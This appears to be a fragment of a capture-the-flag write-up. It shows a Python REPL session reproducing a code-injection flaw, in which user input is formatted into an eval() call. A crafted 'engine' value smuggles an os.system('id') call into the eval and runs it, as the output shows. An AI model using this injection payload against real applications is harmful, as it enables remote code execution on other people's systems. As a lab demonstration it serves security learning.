 λ ubuntu-pc Busqueda → python
Python 3.10.6 (main, May 29 2023, 11:10:38) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> class Engine:
...     class Accuweather:
...         def search(self, copy_url, open_web):
...             return ""
...
>>> query = "l1nvx"
>>> copy = None
>>> open = None
>>> # RCE
>>> engine = "Accuweather|(__import__('os').system('id'))#"
>>> eval(f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})")
uid=1000(l1nvx) gid=1000(l1nvx) grupos=1000(l1nvx),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare),137(docker)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
TypeError: unsupported operand type(s) for |: 'type' and 'int'
>>>